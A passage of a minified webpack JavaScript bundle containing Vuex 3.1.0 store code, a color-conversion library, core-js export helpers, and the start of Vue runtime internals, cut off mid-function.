r=this,i=b(e,t,n),a=i.type,o=i.payload,s=(i.options,{type:a,payload:o}),u=this._mutations[a];u&&(this._withCommit(function(){u.forEach(function(e){e(o)})}),this._subscribers.forEach(function(e){return e(s,r.state)}))},j.prototype.dispatch=function(e,t){var n=this,r=b(e,t),i=r.type,a=r.payload,o={type:i,payload:a},s=this._actions[i];if(s){try{this._actionSubscribers.filter(function(e){return e.before}).forEach(function(e){return e.before(o,n.state)})}catch(e){}return(s.length>1?Promise.all(s.map(function(e){return e(a)})):s[0](a)).then(function(e){try{n._actionSubscribers.filter(function(e){return e.after}).forEach(function(e){return e.after(o,n.state)})}catch(e){}return e})}},j.prototype.subscribe=function(e){return c(e,this._subscribers)},j.prototype.subscribeAction=function(e){return c("function"==typeof e?{before:e}:e,this._actionSubscribers)},j.prototype.watch=function(e,t,n){var r=this;return this._watcherVM.$watch(function(){return e(r.state,r.getters)},t,n)},j.prototype.replaceState=function(e){var t=this;this._withCommit(function(){t._vm._data.$$state=e})},j.prototype.registerModule=function(e,t,n){void 0===n&&(n={}),"string"==typeof e&&(e=[e]),this._modules.register(e,t),d(this,this.state,e,this._modules.get(e),n.preserveState),f(this,this.state)},j.prototype.unregisterModule=function(e){var t=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit(function(){var n=y(t.state,e.slice(0,-1));S.delete(n,e[e.length-1])}),l(this)},j.prototype.hotUpdate=function(e){this._modules.update(e),l(this,!0)},j.prototype._withCommit=function(e){var t=this._committing;this._committing=!0,e(),this._committing=t},Object.defineProperties(j.prototype,O);var C=x(function(e,t){var n={};return w(t).forEach(function(t){var r=t.key,i=t.val;n[r]=function(){var t=this.$store.state,n=this.$store.getters;if(e){var r=k(this.$store,"mapState",e);if(!r)return;t=r.context.state,n=r.context.getters}return"function"==typeof i?i.call(this,t,n):t[i]},n[r].vuex=!0}),n}),A=x(function(e,t){var n={};return w(t).forEach(function(t){var r=t.key,i=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.commit;if(e){var a=k(this.$store,"mapMutations",e);if(!a)return;r=a.context.commit}return"function"==typeof i?i.apply(this,[r].concat(t)):r.apply(this.$store,[i].concat(t))}}),n}),F=x(function(e,t){var n={};return w(t).forEach(function(t){var r=t.key,i=t.val;i=e+i,n[r]=function(){if(!e||k(this.$store,"mapGetters",e))return this.$store.getters[i]},n[r].vuex=!0}),n}),E=x(function(e,t){var n={};return w(t).forEach(function(t){var r=t.key,i=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.dispatch;if(e){var a=k(this.$store,"mapActions",e);if(!a)return;r=a.context.dispatch}return"function"==typeof i?i.apply(this,[r].concat(t)):r.apply(this.$store,[i].concat(t))}}),n}),H=function(e){return{mapState:C.bind(null,e),mapGetters:F.bind(null,e),mapMutations:A.bind(null,e),mapActions:E.bind(null,e)}},P={Store:j,install:M,version:"3.1.0",mapState:C,mapMutations:A,mapGetters:F,mapActions:E,createNamespacedHelpers:H};t.a=P},function(e,t,n){"use strict";function r(e,t){if(!(this instanceof r))return new r(e,t);if(t&&t in h&&(t=null),t&&!(t in f))throw new Error("Unknown model: "+t);var n,i;if(void 0===e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof r)this.model=e.model,this.color=e.color.slice(),this.valpha=e.valpha;else if("string"==typeof e){var a=l.get(e);if(null===a)throw new Error("Unable to parse color from string: "+e);this.model=a.model,i=f[this.model].channels,this.color=a.value.slice(0,i),this.valpha="number"==typeof a.value[i]?a.value[i]:1}else if(e.length){this.model=t||"rgb",i=f[this.model].channels;var o=d.call(e,0,i);this.color=c(o,i),this.valpha="number"==typeof e[i]?e[i]:1}else if("number"==typeof e)e&=16777215,this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;var s=Object.keys(e);"alpha"in e&&(s.splice(s.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0);var u=s.sort().join("");if(!(u in p))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=p[u];var m=f[this.model].labels,v=[];for(n=0;n<m.length;n++)v.push(e[m[n]]);this.color=c(v)}if(_[this.model])for(i=f[this.model].channels,n=0;n<i;n++){var g=_[this.model][n];g&&(this.color[n]=g(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function i(e,t){return Number(e.toFixed(t))}function a(e){return function(t){return i(t,e)}}function o(e,t,n){return e=Array.isArray(e)?e:[e],e.forEach(function(e){(_[e]||(_[e]=[]))[t]=n}),e=e[0],function(r){var i;return arguments.length?(n&&(r=n(r)),i=this[e](),i.color[t]=r,i):(i=this[e]().color[t],n&&(i=n(i)),i)}}function s(e){return function(t){return Math.max(0,Math.min(e,t))}}function u(e){return Array.isArray(e)?e:[e]}function c(e,t){for(var n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}var l=n(471),f=n(474),d=[].slice,h=["keyword","gray","hex"],p={};Object.keys(f).forEach(function(e){p[d.call(f[e].labels).sort().join("")]=e});var _={};r.prototype={toString:function(){return this.string()},toJSON:function(){return this[this.model]()},string:function(e){var t=this.model in l.to?this:this.rgb();t=t.round("number"==typeof e?e:1);var n=1===t.valpha?t.color:t.color.concat(this.valpha);return l.to[t.model](n)},percentString:function(e){var t=this.rgb().round("number"==typeof e?e:1),n=1===t.valpha?t.color:t.color.concat(this.valpha);return l.to.rgb.percent(n)},array:function(){return 1===this.valpha?this.color.slice():this.color.concat(this.valpha)},object:function(){for(var e={},t=f[this.model].channels,n=f[this.model].labels,r=0;r<t;r++)e[n[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray:function(){var e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject:function(){var e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round:function(e){return e=Math.max(e||0,0),new r(this.color.map(a(e)).concat(this.valpha),this.model)},alpha:function(e){return arguments.length?new r(this.color.concat(Math.max(0,Math.min(1,e))),this.model):this.valpha},red:o("rgb",0,s(255)),green:o("rgb",1,s(255)),blue:o("rgb",2,s(255)),hue:o(["hsl","hsv","hsl","hwb","hcg"],0,function(e){return(e%360+360)%360}),saturationl:o("hsl",1,s(100)),lightness:o("hsl",2,s(100)),saturationv:o("hsv",1,s(100)),value:o("hsv",2,s(100)),chroma:o("hcg",1,s(100)),gray:o("hcg",2,s(100)),white:o("hwb",1,s(100)),wblack:o("hwb",2,s(100)),cyan:o("cmyk",0,s(100)),magenta:o("cmyk",1,s(100)),yellow:o("cmyk",2,s(100)),black:o("cmyk",3,s(100)),x:o("xyz",0,s(100)),y:o("xyz",1,s(100)),z:o("xyz",2,s(100)),l:o("lab",0,s(100)),a:o("lab",1),b:o("lab",2),keyword:function(e){return arguments.length?new r(e):f[this.model].keyword(this.color)},hex:function(e){return arguments.length?new r(e):l.to.hex(this.rgb().round().color)},rgbNumber:function(){var e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity:function(){for(var e=this.rgb().color,t=[],n=0;n<e.length;n++){var r=e[n]/255;t[n]=r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4)}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast:function(e){var t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level:function(e){var t=this.contrast(e);return t>=7.1?"AAA":t>=4.5?"AA":""},isDark:function(){var e=this.rgb().color;return(299*e[0]+587*e[1]+114*e[2])/1e3<128},isLight:function(){return!this.isDark()},negate:function(){for(var e=this.rgb(),t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten:function(e){var t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken:function(e){var t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate:function(e){var t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate:function(e){var t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten:function(e){var t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken:function(e){var t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale:function(){var e=this.rgb().color,t=.3*e[0]+.59*e[1]+.11*e[2];return r.rgb(t,t,t)},fade:function(e){return this.alpha(this.valpha-this.valpha*e)},opaquer:function(e){return this.alpha(this.valpha+this.valpha*e)},rotate:function(e){var t=this.hsl(),n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix:function(e,t){var n=e.rgb(),i=this.rgb(),a=void 0===t?.5:t,o=2*a-1,s=n.alpha()-i.alpha(),u=((o*s==-1?o:(o+s)/(1+o*s))+1)/2,c=1-u;return r.rgb(u*n.red()+c*i.red(),u*n.green()+c*i.green(),u*n.blue()+c*i.blue(),n.alpha()*a+i.alpha()*(1-a))}},Object.keys(f).forEach(function(e){if(-1===h.indexOf(e)){var t=f[e].channels;r.prototype[e]=function(){if(this.model===e)return new r(this);if(arguments.length)return new r(arguments,e);var n="number"==typeof arguments[t]?t:this.valpha;return new r(u(f[this.model][e].raw(this.color)).concat(n),e)},r[e]=function(n){return"number"==typeof n&&(n=c(d.call(arguments),t)),new r(n,e)}}}),e.exports=r},function(e,t,n){"use strict";function r(e){n(492)}var i=n(295),a=n(2),o=r,s=a(i.a,null,!1,o,null,null);t.a=s.exports},function(e,t,n){var r=n(115)("wks"),i=n(94),a=n(15).Symbol,o="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=o&&a[e]||(o?a:i)("Symbol."+e))}).store=r},function(e,t,n){var r=n(15),i=n(8),a=n(29),o=n(30),s=function(e,t,n){var u,c,l,f=e&s.F,d=e&s.G,h=e&s.S,p=e&s.P,_=e&s.B,m=e&s.W,v=d?i:i[t]||(i[t]={}),g=v.prototype,y=d?r:h?r[t]:(r[t]||{}).prototype;d&&(n=t);for(u in n)(c=!f&&y&&void 0!==y[u])&&u in v||(l=c?y[u]:n[u],v[u]=d&&"function"!=typeof y[u]?n[u]:_&&c?a(l,r):m&&y[u]==l?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(l):p&&"function"==typeof l?a(Function.call,l):l,p&&((v.virtual||(v.virtual={}))[u]=l,e&s.R&&g&&!g[u]&&o(g,u,l)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";(function(e,n){function r(e){return void 0===e||null===e}function i(e){return void 0!==e&&null!==e}function a(e){return!0===e}function o(e){return!1===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function u(e){return null!==e&&"object"==typeof e}function c(e){return"[object Object]"===ka.call(e)}function l(e){return"[object RegExp]"===ka.call(e)}function f(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function d(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===ka?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function _(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function v(e,t){return Da.call(e,t)}function g(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}function y(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function b(e,t){return e.bind(t)}function M(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function w(e,t){for(var n in t)e[n]=t[n];return e}function x(e){for(var t={},n=0;n<e.length;n++)e[n]&&w(t,e[n]);return t}function k(e,t,n){}function L(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every(function(e,n){return L(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var o=Object.keys(e),s=Object.keys(t);return o.length===s.length&&o.every(function(n){return L(e[n],t[n])})}catch(e){return!1}}function Y(e,t){for(var n=0;n<e.length;n++)if(L(e[n],t))return n;return-1}function D(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function T(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function S(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}function j(e){if(!Wa.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function O(e){return"function"==typeof e&&/native code/.test(e.toString())}function C(e){co.push(e),uo.target=e}function A(){co.pop(),uo.target=co[co.length-1]}function F(e){return new lo(void 0,void 0,void 0,String(e))}function E(e){var t=new lo(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function H(e){vo=e}function P(e,t){e.__proto__=t}function $(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];S(e,a,t[a])}}function N(e,t){if(u(e)&&!(e instanceof lo)){var n;return v(e,"__ob__")&&e.__ob__ instanceof go?n=e.__ob__:vo&&!ro()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new go(e)),t&&n&&n.vmCount++,n}}function R(e,t,n,r,i){var a=new uo,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var s=o&&o.get,u=o&&o.set;s&&!u||2!==arguments.length||(n=e[t]);var c=!i&&N(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return uo.target&&(a.depend(),c&&(c.dep.depend(),Array.isArray(t)&&I(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!==t&&r!==r||s&&!u||(u?u.call(e,t):n=t,c=!i&&N(t),a.notify())}})}}function W(e,t,n){if(Array.isArray(e)&&f(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(R(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function z(e,t){if(Array.isArray(e)&&f(t))return void e.splice(t,1);var n=e.__ob__;e._isVue||n&&n.vmCount||v(e,t)&&(delete e[t],n&&n.dep.notify())}function I(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&I(t)}function U(e,t){if(!t)return e;for(var n,r,i,a=ao?Reflect.ownKeys(t):Object.keys(t),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=e[n],i=t[n],v(e,n)?r!==i&&c(r)&&c(i)&&U(r,i):W(e,n,i));return e}function B(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?U(r,i):i}:t?e?function(){return U("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function J(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?V(n):n}function V(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function G(e,t,n,r){var i=Object.create(e||null);return t?w(i,t):i}function q(e,t){var n=e.props;if(n){var r,i,a,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a=Sa(i),o[a]={type:null});else if(c(n))for(var s in n)i=n[s],a=Sa(s),o[a]=c(i)?i:{type:i};e.props=o}}function K(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var a in n){var o=n[a];r[a]=c(o)?w({from:a},o):{from:o}}}}function Z(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function X(e,t,n){function r(r){var i=yo[r]||Mo;s[r]=i(e[r],t[r],n,r)}if("function"==typeof t&&(t=t.options),q(t,n),K(t,n),Z(t),!t._base&&(t.extends&&(e=X(e,t.extends,n)),t.mixins))for(var i=0,a=t.mixins.length;i<a;i++)e=X(e,t.mixins[i],n);var o,s={};for(o in e)r(o);for(o in t)v(e,o)||r(o);return s}function Q(e,t,n,r){if("string"==typeof n){var i=e[t];if(v(i,n))return i[n];var a=Sa(n);if(v(i,a))return i[a];var o=ja(a);if(v(i,o))return i[o];return i[n]||i[a]||i[o]}}function ee(e,t,n,r){var i=t[e],a=!v(n,e),o=n[e],s=ie(Boolean,i.type);if(s>-1)if(a&&!v(i,"default"))o=!1;else if(""===o||o===Ca(e)){var u=ie(String,i.type);(u<0||s<u)&&(o=!0)}if(void 0===o){o=te(r,i,e);var c=vo;H(!0),N(o),H(c)}return o}function te(e,t,n){if(v(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==ne(t.type)?r.call(e):r}}function ne(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function re(e,t){return ne(e)===ne(t)}function ie(e,t){if(!Array.isArray(t))return re(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(re(t[n],e))return n;return-1}function ae(e,t,n){C();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{var o=!1===i[a].call(r,e,t,n);if(o)return}catch(e){se(e,r,"errorCaptured hook")}}se(e,t,n)}finally{A()}}function oe(e,t,n,r,i){var a;try{a=n?e.apply(t,n):e.call(t),a&&!a._isVue&&d(a)&&(a=a.catch(function(e){return ae(e,r,i+" (Promise/async)")}))}catch(e){ae(e,r,i)}return a}function se(e,t,n){if(Na.errorHandler)try{return Na.errorHandler.call(null,e,t,n)}catch(t){t!==e&&ue(t,null,"config.errorHandler")}ue(e,t,n)}function ue(e,t,n){if(!Ia&&!Ua||"undefined"==typeof console)throw e;console.error(e)}function ce(){ko=!1;var e=xo.slice(0);xo.length=0;for(var t=0;t<e.length;t++)e[t]()}function le(e,t){var n;if(xo.push(function(){if(e)try{e.call(t)}catch(e){ae(e,t,"nextTick")}else n&&n(t)}),ko||(ko=!0,bo()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function fe(e){de(e,So),So.clear()}function de(e,t){var n,r,i=Array.isArray(e);if(!(!i&&!u(e)||Object.isFrozen(e)||e instanceof lo)){if(e.__ob__){var a=e.__ob__.dep.id;if(t.has(a))return;t.add(a)}if(i)for(n=e.length;n--;)de(e[n],t);else for(r=Object.keys(e),n=r.length;n--;)de(e[r[n]],t)}}function he(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return oe(r,null,arguments,t,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)oe(i[a],null,e,t,"v-on handler")}return n.fns=e,n}function pe(e,t,n,i,o,s){var u,c,l,f;for(u in e)c=e[u],l=t[u],f=jo(u),r(c)||(r(l)?(r(c.fns)&&(c=e[u]=he(c,s)),a(f.once)&&(c=e[u]=o(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,e[u]=l));for(u in t)r(e[u])&&(f=jo(u),i(f.name,t[u],f.capture))}function _e(e,t,n){function o(){n.apply(this,arguments),m(s.fns,o)}e instanceof lo&&(e=e.data.hook||(e.data.hook={}));var s,u=e[t];r(u)?s=he([o]):i(u.fns)&&a(u.merged)?(s=u,s.fns.push(o)):s=he([u,o]),s.merged=!0,e[t]=s}function me(e,t,n){var a=t.options.props;if(!r(a)){var o={},s=e.attrs,u=e.props;if(i(s)||i(u))for(var c in a){var l=Ca(c);ve(o,u,c,l,!0)||ve(o,s,c,l,!1)}return o}}function ve(e,t,n,r,a){if(i(t)){if(v(t,n))return e[n]=t[n],a||delete t[n],!0;if(v(t,r))return e[n]=t[r],a||delete t[r],!0}return!1}function ge(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function ye(e){return s(e)?[F(e)]:Array.isArray(e)?Me(e):void 0}function be(e){return i(e)&&i(e.text)&&o(e.isComment)}function Me(e,t){var n,o,u,c,l=[];for(n=0;n<e.length;n++)o=e[n],r(o)||"boolean"==typeof o||(u=l.length-1,c=l[u],Array.isArray(o)?o.length>0&&(o=Me(o,(t||"")+"_"+n),be(o[0])&&be(c)&&(l[u]=F(c.text+o[0].text),o.shift()),l.push.apply(l,o)):s(o)?be(c)?l[u]=F(c.text+o):""!==o&&l.push(F(o)):be(o)&&be(c)?l[u]=F(c.text+o.text):(a(e._isVList)&&i(o.tag)&&r(o.key)&&i(t)&&(o.key="__vlist"+t+"_"+n+"__"),l.push(o)));return l}function we(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function xe(e){var t=ke(e.$options.inject,e);t&&(H(!1),Object.keys(t).forEach(function(n){R(e,n,t[n])}),H(!0))}function ke(e,t){if(e){for(var n=Object.create(null),r=ao?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=e[a].from,s=t;s;){if(s._provided&&v(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in e[a]){var u=e[a].default;n[a]="function"==typeof u?u.call(t):u}}}return n}}function Le(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==t&&a.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,u=n[s]||(n[s]=[]);"template"===a.tag?u.push.apply(u,a.children||[]):u.push(a)}}for(var c in n)n[c].every(Ye)&&delete n[c];return n}function Ye(e){return e.isComment&&!e.asyncFactory||" "===e.text}function De(e,t,n){var r,i=!e||!!e.$stable,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(i&&n&&n!==xa&&a===n.$key&&0===Object.keys(t).length)return n;r={};for(var o in e)e[o]&&"$"!==o[0]&&(r[o]=Te(t,o,e[o]))}else r={};for(var s in t)s in r||(r[s]=Se(t,s));return e&&Object.isExtensible(e)&&(e._normalized=r),S(r,"$stable",i),S(r,"$key",a),r}function Te(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ye(e),e&&0===e.length?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function Se(e,t){return function(){return e[t]}}function je(e,t){var n,r,a,o,s;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,a=e.length;r<a;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(u(e))if(ao&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),l=c.next();!l.done;)n.push(t(l.value,n.length)),l=c.next()}else for(o=Object.keys(e),n=new Array(o.length),r=0,a=o.length;r<a;r++)s=o[r],n[r]=t(e[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function Oe(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=w(w({},r),n)),i=a(n)||t):i=this.$slots[e]||t;var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function Ce(e){return Q(this.$options,"filters",e,!0)||Ea}function Ae(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Fe(e,t,n,r,i){var a=Na.keyCodes[t]||n;return i&&r&&!Na.keyCodes[t]?Ae(i,r):a?Ae(a,e):r?Ca(r)!==t:void 0}function Ee(e,t,n,r,i){if(n)if(u(n)){Array.isArray(n)&&(n=x(n));var a;for(var o in n)!function(o){if("class"===o||"style"===o||Ya(o))a=e;else{var s=e.attrs&&e.attrs.type;a=r||Na.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var u=Sa(o);if(!(o in a||u in a)&&(a[o]=n[o],i)){(e.on||(e.on={}))["update:"+u]=function(e){n[o]=e}}}(o)}else;return e}function He(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),$e(r,"__static__"+e,!1),r)}function Pe(e,t,n){return $e(e,"__once__"+t+(n?"_"+n:""),!0),e}function $e(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Ne(e[r],t+"_"+r,n);else Ne(e,t,n)}function Ne(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Re(e,t){if(t)if(c(t)){var n=e.on=e.on?w({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function We(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var a=e[i];Array.isArray(a)?We(a,t,n):a&&(a.proxy&&(a.fn.proxy=!0),t[a.key]=a.fn)}return r&&(t.$key=r),t}function ze(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Ie(e,t){return"string"==typeof e?t+e:e}function Ue(e){e._o=Pe,e._n=p,e._s=h,e._l=je,e._t=Oe,e._q=L,e._i=Y,e._m=He,e._f=Ce,e._k=Fe,e._b=Ee,e._v=F,e._e=ho,e._u=We,e._g=Re,e._d=ze,e._p=Ie}function Be(e,t,n,r,i){var o,s=this,u=i.options;v(r,"_uid")?(o=Object.create(r),o._original=r):(o=r,r=r._original);var c=a(u._compiled),l=!c;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||xa,this.injections=ke(u.inject,r),this.slots=function(){return s.$slots||De(e.scopedSlots,s.$slots=Le(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return De(e.scopedSlots,this.slots())}}),c&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=De(e.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,i){var a=et(o,e,t,n,i,l);return a&&!Array.isArray(a)&&(a.fnScopeId=u._scopeId,a.fnContext=r),a}:this._c=function(e,t,n,r){return et(o,e,t,n,r,l)}}function Je(e,t,n,r,a){var o=e.options,s={},u=o.props;if(i(u))for(var c in u)s[c]=ee(c,u,t||xa);else i(n.attrs)&&Ge(s,n.attrs),i(n.props)&&Ge(s,n.props);var l=new Be(n,s,a,r,e),f=o.render.call(null,l._c,l);if(f instanceof lo)return Ve(f,n,l.parent,o,l);if(Array.isArray(f)){for(var d=ye(f)||[],h=new Array(d.length),p=0;p<d.length;p++)h[p]=Ve(d[p],n,l.parent,o,l);return h}}function Ve(e,t,n,r,i){var a=E(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Ge(e,t){for(var n in t)e[Sa(n)]=t[n]}function qe(e,t,n,o,s){if(!r(e)){var c=n.$options._base;if(u(e)&&(e=c.extend(e)),"function"==typeof e){var l;if(r(e.cid)&&(l=e,void 0===(e=st(l,c))))return ot(l,t,n,o,s);t=t||{},zt(e),i(t.model)&&Qe(e.options,t);var f=me(t,e,s);if(a(e.options.functional))return Je(e,f,t,n,o);var d=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var h=t.slot;t={},h&&(t.slot=h)}Ze(t);var p=e.options.name||s;return new lo("vue-component-"+e.cid+(p?"-"+p:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:d,tag:s,children:o},l)}}}function Ke(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}function Ze(e){for(var t=e.hook||(e.hook={}),n=0;n<Ao.length;n++){var r=Ao[n],i=t[r],a=Co[r];i===a||i&&i._merged||(t[r]=i?Xe(a,i):a)}}function Xe(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Qe(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[r],s=t.model.callback;i(o)?(Array.isArray(o)?-1===o.indexOf(s):o!==s)&&(a[r]=[s].concat(o)):a[r]=s}function et(e,t,n,r,i,o){return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),a(o)&&(i=Eo),tt(e,t,n,r,i)}function tt(e,t,n,r,a){if(i(n)&&i(n.__ob__))return ho();if(i(n)&&i(n.is)&&(t=n.is),!t)return ho();Array.isArray(r)&&"function"==typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),a===Eo?r=ye(r):a===Fo&&(r=ge(r));var o,s;if("string"==typeof t){var 